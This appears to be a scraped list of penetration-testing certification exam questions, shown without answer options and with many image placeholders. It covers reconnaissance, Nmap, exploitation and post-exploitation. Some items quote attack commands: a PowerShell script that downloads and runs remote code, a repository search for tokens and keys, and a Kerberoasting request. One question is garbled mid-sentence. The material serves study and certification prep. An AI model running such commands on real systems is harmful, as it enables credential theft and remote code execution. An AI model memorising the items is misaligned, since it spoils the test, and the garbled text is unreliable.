During a penetration test, the tester wants to obtain public information that could be used to compromise the organization's cloud infrastructure. Which of the following is the most effective resource for the tester to use for this purpose?
During a web application assessment, a penetration tester identifies an input field that allows JavaScript injection. The tester inserts a line of JavaScript that results in a prompt, presenting a text box when browsing to the page going forward. Which of the following types of attacks is this an example of?
During a red-team exercise, a penetration tester obtains an employee's access badge. The tester uses the badge's information to create a duplicate for unauthorized entry. Which of the following best describes this action?
A client recently hired a penetration testing firm to conduct an assessment of their consumer-facing web application. Several days into the assessment, the client's networking team observes a substantial increase in DNS traffic. Which of the following would most likely explain the increase in DNS traffic?
A penetration tester runs a vulnerability scan that identifies several issues across numerous customer hosts. The executive report outlines the following information:
Server High-severity vulnerabilities
1. Development sandbox server 32
2. Back office file transfer server 51
3. Perimeter network web server 14
4. Developer QA server 92
The client is con ble monitoring mode using Aircrack-ng ch of the following hosts should the penetration tester select for additional manual testing?
A penetration tester wants to check the security awareness of specific workers in the company with targeted attacks. Which of the following attacks should the penetration tester perform?
Given the following script:
$1 = [System.Security.Principal.WindowsIdentity]::GetCurrent().Name.split("\")[1]
If ($1 -eq "administrator") {
echo IEX(New-Object Net.WebClient).Downloadstring(' ') | powershell -noprofile -}
Which of the following is the penetration tester most likely trying to do?
A penetration tester successfully clones a source code repository and then runs the following command:
find . -type f -exec egrep -i "token|key|login" {} \;
Which of the following is the penetration tester conducting?
A penetration tester sets up a C2 (Command and Control) server to manage and control payloads deployed in the target network. Which of the following tools is the most suitable for establishing a robust and stealthy connection?
You are a penetration tester running port scans on a server.
INSTRUCTIONS
Part 1: Given the output, construct the command that was used to generate this output from the available options.
Part 2: Once the command is appropriately constructed, use the given output to identify the potential attack vectors that should be investigated further.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.


Which of the following describes the process of determining why a vulnerability scanner is not providing results?
A penetration tester is ready to add shellcode for a specific remote executable exploit. The tester is trying to prevent the payload from being blocked by antimalware that is running on the target. Which of the following commands should the tester use to obtain shell access?
While conducting an assessment, a penetration tester identifies the details for several unreleased products announced at a company-wide meeting. Which of the following attacks did the tester most likely use to discover this information?
A penetration tester finished a security scan and uncovered numerous vulnerabilities on several hosts. Based on the targets' EPSS and CVSS scores, which of the following targets is the most likely to get attacked?
Host | CVSS | EPSS
Target 1 | 4 | 0.6
Target 2 | 2 | 0.3
Target 3 | 1 | 0.6
Target 4 | 4.5 | 0.4
A penetration tester enumerates a legacy Windows host on the same subnet. The tester needs to select exploit methods that will have the least impact on the host's operating stability. Which of the following commands should the tester try first?
A penetration tester is searching for vulnerabilities or misconfigurations on a container environment. Which of the following tools will the tester most likely use to achieve this objective?
A penetration tester is conducting reconnaissance on a target network. The tester runs the following Nmap command: nmap -sv -sT -p - 192.168.1.0/24. Which of the following describes the most likely purpose of this scan?
During a penetration test, a junior tester uses Hunter.io for an assessment and plans to review the information that will be collected. Which of the following describes the information the junior tester will receive from the Hunter.io tool?
While conducting OSINT, a penetration tester discovers the client's administrator posted part of an unsanitized firewall configuration to a troubleshooting message board. Which of the following did the penetration tester most likely use?
A penetration tester needs to launch an Nmap scan to find the state of the port for both TCP and UDP services. Which of the following commands should the tester use?
A penetration tester gains access to a Windows machine and wants to further enumerate users with native operating system credentials. Which of the following should the tester use?
A penetration tester discovers evidence of an advanced persistent threat on the network that is being tested. Which of the following should the tester do next?
Which of the following post-exploitation activities allows a penetration tester to maintain persistent access in a compromised system?
A penetration tester wants to use the following Bash script to identify active servers on a network:
1 network_addr="192.168.1"
2 for h in {1..254}; do
3 ping -c 1 -W 1 $network_addr.$h > /dev/null
4 if [ $? -eq 0 ]; then
5 echo "Host $h is up"
6 else
7 echo "Host $h is down"
8 fi
9 done
Which of the following should the tester do to modify the script?
During a security assessment for an internal corporate network, a penetration tester wants to gain unauthorized access to internal resources by executing an attack that uses software to disguise itself as legitimate software. Which of the following host-based attacks should the tester use?
During an assessment, a penetration tester wants to extend the vulnerability search to include the use of dynamic testing. Which of the following tools should the tester use?
An external legal firm is conducting a penetration test of a large corporation. Which of the following would be most appropriate for the legal firm to use in the subject line of a weekly email update?
Which of the following is the most efficient way to infiltrate a file containing data that could be sensitive?
During an assessment, a penetration tester obtains access to an internal server and would like to perform further reconnaissance by capturing LLMNR traffic. Which of the following tools should the tester use?
A penetration tester has found a web application that is running on a cloud virtual machine instance. Vulnerability scans show a potential SSRF for the same application URL path with an injectable parameter. Which of the following commands should the tester run to successfully test for secrets exposure exploitability?
A penetration tester runs a network scan but has some issues accurately enumerating the vulnerabilities due to the following error:
OS identification failed
Which of the following is most likely causing this error?
A penetration tester performs several Nmap scans against the web application for a client.
INSTRUCTIONS
Click on the WAF and servers to review the results of the Nmap scans. Then click on
each tab to select the appropriate vulnerability and remediation options.
If at any time you would like to bring back the initial state of the simulation, please
click the Reset All button.





A penetration tester performs a service enumeration process and receives the following result after scanning a server using the Nmap tool:
PORT STATE SERVICE
22/tcp open ssh
25/tcp filtered smtp
111/tcp open rpcbind
2049/tcp open nfs
Based on the output, which of the following services provides the best target for launching an attack?
While conducting a reconnaissance activity, a penetration tester extracts the following information:
Emails: - admin@acme.com - sales@acme.com - support@acme.com
Which of the following risks should the tester use to leverage an attack as the next step in the security assessment?
A penetration tester observes the following output from an Nmap command while attempting to troubleshoot connectivity to a Linux server:
Starting Nmap 7.91 ( ) at 2024-01-10 12:00 UTC
Nmap scan report for example.com (192.168.1.10)
Host is up (0.001s latency).
Not shown: 9999 closed ports
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
443/tcp open https
2222/tcp open ssh
444/tcp open microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 0.23 seconds
Which of the following is the most likely reason for the connectivity issue?
The following file was obtained during reconnaissance:

Which of the following is most likely to be successful if a penetration tester achieves non-privileged user access?
Which of the following components should a penetration tester include in the final assessment report?
A company hires a penetration tester to perform an external attack surface review as part of a security engagement. The company informs the tester that the main company domain to investigate is comptia.org. Which of the following should the tester do to accomplish the assessment objective?
A penetration tester reviews a SAST vulnerability scan report. The following vulnerability has been reported as high severity:
Source file: components.ts
Issue 2 of 12: Command injection
Severity: High
Call: .innerHTML = response
The tester inspects the source file and finds the variable response is defined as a constant and is not referred to or used in other sections of the code. Which of the following describes how the tester should classify this reported vulnerability?
A penetration tester gains initial access to a target system by exploiting a recent RCE vulnerability. The patch for the vulnerability will be deployed at the end of the week. Which of the following utilities would allow the tester to reenter the system remotely after the patch has been deployed? (Select two).
Which of the following methods should a physical penetration tester employ to access a rarely used door that has electronic locking mechanisms?
A penetration tester needs to obtain sensitive data from several executives who regularly work while commuting by train. Which of the following methods should the tester use for this task?
A penetration tester gains shell access to a Windows host. The tester needs to permanently turn off protections in order to install additional payload. Which of the following commands is most appropriate?
A penetration tester is attempting to exfiltrate sensitive data from a client environment without alerting the client's blue team. Which of the following exfiltration methods most likely remain undetected?
A penetration tester is performing an assessment focused on attacking the authentication identity provider hosted within a cloud provider. During the reconnaissance phase, the tester finds that the system is using OpenID Connect with OAuth and has dynamic registration enabled. Which of the following attacks should the tester try first?
A penetration tester is working on a security assessment of a mobile application that was developed in-house for local use by a hospital. The hospital and its customers are very concerned about disclosure of information. Which of the following tasks should the penetration tester do first?
Which of the following elements in a lock should be aligned to a specific level to allow the key cylinder to turn?
Which of the following can an access control vestibule help deter?
During an assessment, a penetration tester obtains an NTLM hash from a legacy Windows machine. Which of the following tools should the penetration tester use to continue the attack?
A company wants to perform a BAS (Breach and Attack Simu-lation) to measure the efficiency of the corporate security controls. Which of the following would most likely help the tester with simple command examples?
A penetration tester compromises a Windows OS endpoint that is joined to an Active Directory local environment. Which of the following tools should the tester use to manipulate authentication mechanisms to move laterally in the network?
A previous penetration test report identified a host with vulnerabilities that was
successfully exploited. Management has requested that an internal member of the
security team reassess the host to determine if the vulnerability still exists.

Part 1:
. Analyze the output and select the command to exploit the vulnerable service.
Part 2:
. Analyze the output from each command.
· Select the appropriate set of commands to escalate privileges.
· Identify which remediation steps should be taken.

During an assessment, a penetration tester runs the following command from a Linux machine:
GetUsersSPNs.py -dc-ip 172.16.1.1 DOMAIN.LOCAL/aholliday -request
Which of the following is the penetration tester trying to do?
SIMULATION
Using the output, identify potential attack vectors that should be further investigated.


